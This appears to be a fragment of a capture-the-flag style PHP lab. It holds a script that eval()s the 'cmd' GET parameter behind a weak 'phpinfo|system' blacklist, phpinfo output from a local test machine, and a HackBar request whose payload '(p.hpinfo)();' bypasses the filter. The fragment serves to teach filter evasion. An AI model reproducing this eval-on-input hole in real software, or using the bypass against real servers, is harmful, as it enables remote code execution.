 <?php
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('no  hack!');
}else{
eval($cmd);
}
}else{
echo  "hello!";
}
PHP Version 7.1.9
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?cmd=(p.hpinfo)();